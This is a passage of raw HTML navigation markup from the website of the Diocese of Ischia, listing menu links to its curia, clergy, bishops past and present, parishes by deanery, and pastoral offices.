<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2451" id="mega-menu-item-2451"><a class="mega-menu-link">La scheda</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1747-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1847" id="mega-menu-item-1847"><a class="mega-menu-link" href="https://www.chiesaischia.it/delegati/">Curia Vescovile</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1767" id="mega-menu-item-1767"><a class="mega-menu-link" href="https://www.chiesaischia.it/cancelleria/">Organismi di Comunione</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1768" id="mega-menu-item-1768"><a class="mega-menu-link" href="https://www.chiesaischia.it/uffici-amministrativi/">Uffici e Servizi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1769" id="mega-menu-item-1769"><a class="mega-menu-link" href="https://www.chiesaischia.it/collaboratori/">Altri organi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1780" id="mega-menu-item-1780"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/decreti-e-nomine/">Decreti e Nomine</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1770" id="mega-menu-item-1770"><a class="mega-menu-link" href="https://www.chiesaischia.it/presbiteri/">Presbiteri</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1771" id="mega-menu-item-1771"><a class="mega-menu-link" href="https://www.chiesaischia.it/diaconi/">Diaconi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1772" id="mega-menu-item-1772"><a class="mega-menu-link" href="https://www.chiesaischia.it/seminaristi/">Seminaristi</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1773" id="mega-menu-item-1773"><a class="mega-menu-link" href="https://www.chiesaischia.it/religiosi/">Case Religiose Maschili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1774" id="mega-menu-item-1774"><a class="mega-menu-link" href="https://www.chiesaischia.it/vita-consacrata/">Case Religiose Femminili</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1775" id="mega-menu-item-1775"><a class="mega-menu-link" href="https://www.chiesaischia.it/consulta-dei-laici/">Consulta dei Laici</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:3" id="mega-menu-1747-1-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1777" id="mega-menu-item-1777"><a class="mega-menu-link" href="https://www.chiesaischia.it/la-storia-della-nostra-diocesi/">La Storia</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-2372" id="mega-menu-item-2372"><a class="mega-menu-link" href="#">Santi Patroni<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2377" id="mega-menu-item-2377"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovan-giusepe-della-croce/">San Giovan Giusepe della Croce</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1750" id="mega-menu-item-1750"><a class="mega-menu-link" href="https://www.chiesaischia.it/s-restituta/">S. Restituta</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1778" id="mega-menu-item-1778"><a class="mega-menu-link" href="https://www.chiesaischia.it/xiii-sinodo/">XIII Sinodo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1779" id="mega-menu-item-1779"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/viii-convegno/">VIII Convegno</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-normal-menu mega-menu-item-2497" id="mega-menu-item-2497"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Il Vescovo<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2450" id="mega-menu-item-2450"><a class="mega-menu-link">S.E. Mons Carlo Villano</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-4392" id="mega-menu-item-4392"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-carlo-villano/">Biografia di S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-4391" id="mega-menu-item-4391"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-carlo-villano/">Stemma episcopale – S. E. Mons. Carlo Villano</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4362" id="mega-menu-item-4362"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/lettere-pastorali-il-vescovo-2/">Lettere Pastorali</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4363" id="mega-menu-item-4363"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/messaggi-il-vescovo-2/">Messaggi</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4364" id="mega-menu-item-4364"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/omelie-2/">Omelie</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4365" id="mega-menu-item-4365"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo/preghiere-il-vescovo-2/">Preghiere</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-2">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-2-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-3436" id="mega-menu-item-3436"><a class="mega-menu-link" href="#">Vescovi precedenti<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-3443" id="mega-menu-item-3443"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-gennearo-pascarella/">Biografia S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-3444" id="mega-menu-item-3444"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-gennearo-pascarella/">Stemma episcopale  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3439" id="mega-menu-item-3439"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/lettere-pastorali-il-vescovo/">Lettere Pastorali  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3441" id="mega-menu-item-3441"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/omelie-il-vescovo/">Omelie  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3440" id="mega-menu-item-3440"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/messaggi-il-vescovo/">Messaggi  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-3442" id="mega-menu-item-3442"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-gennaro-pascarella/preghiere-il-vescovo/">Preghiere  S.E. Mons. Gennaro Pascarella</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1782" id="mega-menu-item-1782"><a class="mega-menu-link" href="https://www.chiesaischia.it/biografia-di-s-e-mons-pietro-lagnese/">Biografia  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-1783" id="mega-menu-item-1783"><a class="mega-menu-link" href="https://www.chiesaischia.it/stemma-episcopale-s-e-mons-pietro-lagnese/">Stemma episcopale  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1784" id="mega-menu-item-1784"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/lettere-pastorali/">Lettere Pastorali S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1785" id="mega-menu-item-1785"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/omelie/">Omelie  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1786" id="mega-menu-item-1786"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/messaggi/">Messaggi  S.E. Mons Pietro Lagnese</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1787" id="mega-menu-item-1787"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/il-vescovo-s-e-mons-pietro-lagnese/preghiere/">Preghiere  S.E. Mons Pietro Lagnese</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2497-3">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2497-3-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-td-menu-item mega-td-normal-menu mega-menu-item-3095" id="mega-menu-item-3095"><a class="mega-menu-link" href="https://www.chiesaischia.it/cronotassi-dei-vescovi/">Cronotassi dei Vescovi</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-td-menu-item mega-td-normal-menu mega-menu-item-2499" id="mega-menu-item-2499"><a class="mega-menu-link" href="#" aria-expanded="false" tabindex="0">Parrocchie<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2499-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-2499-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2464" id="mega-menu-item-2464"><a class="mega-menu-link" href="#">Decanati</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-2499-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-5-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:5" id="mega-menu-2499-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1791" id="mega-menu-item-1791"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/decanato-di-ischia/">Decanato di Ischia<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2385" id="mega-menu-item-2385"><a class="mega-menu-link" href="https://www.chiesaischia.it/cattedrale/">Cattedrale</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2409" id="mega-menu-item-2409"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-assunta/">Santa Maria Assunta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2386" id="mega-menu-item-2386"><a class="mega-menu-link" href="https://www.chiesaischia.it/gesu-buon-pastore/">Gesu’ Buon Pastore</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2387" id="mega-menu-item-2387"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-domenico-in-ss-annunziata/">San Domenico in SS.Annunziata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2388" id="mega-menu-item-2388"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-portosalvo/">Santa Maria di Portosalvo</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2389" id="mega-menu-item-2389"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-delle-grazie-in-s-pietro/">Santa Maria delle Grazie in S. Pietro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2390" id="mega-menu-item-2390"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-abate/">Sant’Antonio Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2391" id="mega-menu-item-2391"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-ciro-martire/">San Ciro Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2412" id="mega-menu-item-2412"><a class="mega-menu-link" href="https://www.chiesaischia.it/frati-minori/">Frati minori</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1803" id="mega-menu-item-1803"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/parrocchie/casamicciola-lacco-ameno/">Decanato di Casamicciola - Lacco Ameno<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2392" id="mega-menu-item-2392"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-maddalena-penitente/">Santa Maria Maddalena Penitente</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2393" id="mega-menu-item-2393"><a class="mega-menu-link" href="https://www.chiesaischia.it/sant-antonio-da-padova/">Sant’Antonio da Padova</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2394" id="mega-menu-item-2394"><a class="mega-menu-link" href="https://www.chiesaischia.it/ss-annunziata-in-santa-maria-delle-grazie/">SS.Annunziata in Santa Maria delle Grazie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1807" id="mega-menu-item-1807"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/forio/">Decanato di Forio<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2395" id="mega-menu-item-2395"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-vito-martire/">San Vito Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2396" id="mega-menu-item-2396"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-di-montevergine/">Santa Maria di Montevergine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2398" id="mega-menu-item-2398"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-leonardo-abate/">San Leonardo Abate</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2400" id="mega-menu-item-2400"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-francesco-saverino/">San Francesco Saverio</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2416" id="mega-menu-item-2416"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2422" id="mega-menu-item-2422"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo/">San Michele Arcangelo</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-1814" id="mega-menu-item-1814"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/barano-serrara-fontana/">Decantato di Barano - Serrara Fontana<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2401" id="mega-menu-item-2401"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-del-carmine/">Santa Maria del Carmine</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2402" id="mega-menu-item-2402"><a class="mega-menu-link" href="https://www.chiesaischia.it/maria-ss-madre-della-chiesa/">Maria SS. Madre della Chiesa</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2403" id="mega-menu-item-2403"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giovanni-battista/">San Giovanni Battista</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2404" id="mega-menu-item-2404"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-della-mercede/">Santa Maria della Mercede</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2405" id="mega-menu-item-2405"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-giorgio-martire/">San Giorgio Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2406" id="mega-menu-item-2406"><a class="mega-menu-link" href="https://www.chiesaischia.it/santa-maria-la-porta/">Santa Maria la Porta</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2407" id="mega-menu-item-2407"><a class="mega-menu-link" href="https://www.chiesaischia.it/nativita-di-maria-ss/">Natività di Maria SS.</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2426" id="mega-menu-item-2426"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-sebastiano-martire-2/">San Sebastiano Martire</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2435" id="mega-menu-item-2435"><a class="mega-menu-link" href="https://www.chiesaischia.it/san-michele-arcangelo-2/">San Michele Arcangelo</a></li>			</ul>
</li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-disable-link mega-td-menu-item mega-td-normal-menu mega-menu-item-1824" id="mega-menu-item-1824"><a class="mega-menu-link" tabindex="0" aria-expanded="false" role="button">Pastorale<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1824-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2445" id="mega-menu-item-2445"><a class="mega-menu-link">Vivere la Chiesa</a></li>		</ul>
</li><li class="mega-menu-column mega-menu_title mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu menu_title td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-td-menu-item mega-td-normal-menu mega-menu-item-2446" id="mega-menu-item-2446"><a class="mega-menu-link">Incontrarsi nella fede</a></li>		</ul>
</li>	</ul>
</li><li class="mega-menu-row mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" id="mega-menu-1824-1">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-1-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-collapse-children mega-td-menu-item mega-td-normal-menu mega-menu-item-2373" id="mega-menu-item-2373"><a class="mega-menu-link" href="#">Famiglie<span class="mega-indicator" aria-hidden="true"></span></a>
			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1826" id="mega-menu-item-1826"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/speciale-sinodo-famiglia/">Sinodo delle Famiglie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1829" id="mega-menu-item-1829"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/giovani-e-sport/">Giovani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1833" id="mega-menu-item-1833"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/turismo-e-tempo-libero/">Turismo e Tempo Libero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1832" id="mega-menu-item-1832"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/sociale-e-lavoro/">Sociale e Lavoro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2408" id="mega-menu-item-2408"><a class="mega-menu-link" href="https://www.chiesaischia.it/storia-arte-e-cultura/">Storia,Arte e Cultura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4700" id="mega-menu-item-4700"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ufficio-tecnico/">Ufficio Tecnico</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1834" id="mega-menu-item-1834"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/vocazioni/">Vocazioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1830" id="mega-menu-item-1830"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/missioni/">Missioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1828" id="mega-menu-item-1828"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/ecumenismo/">Ecumenismo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1827" id="mega-menu-item-1827"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/caritas-e-migrantes/">Caritas e Migrantes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu 